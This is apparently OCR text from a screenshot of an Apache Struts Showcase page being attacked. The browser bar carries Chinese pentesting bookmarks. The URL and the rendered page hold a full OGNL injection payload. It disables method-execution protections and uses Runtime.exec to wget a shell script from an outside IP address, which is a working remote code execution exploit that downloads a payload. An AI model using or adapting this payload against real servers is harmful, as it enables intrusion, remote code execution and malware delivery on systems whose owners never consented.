 不安全 123.58.236.76:19143//ajax/example5?age=12313&name=%28%23context["xwork.MethodAccessor.denyMethodExecution"]%3D+new+java.lang.Boolean%28false%29,%20%23_me... 3 1 IP
GitHub LeetCode C CSDN 星际黑客 codeacademy 渗透师导航 信息收集 网络安全 反弹shell 安全博客 渗透问题解决 代码审计
Struts Showcase
Powered by
Struts
2022/04/20 03:36:18
Home Ajax Ajax Chat Action Chaining Config Browser Conversion CRUD Execute & Wait File Download File Upload Freemarker Hangman JavaServer Faces Tags Tiles Token Validation Interactive Demo Person Manager
Struts 1 Integration Help
OK
(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false), #_memberAccess["allowStaticMethodAccess"]= new java.lang.Boolean(true), @java.lang.Runtime@getRuntime().exec('wget http://101.43.86.176/2.sh'))(meh)
12313
View Sources
Copyright © 2003-2022 The Apache Software Foundation.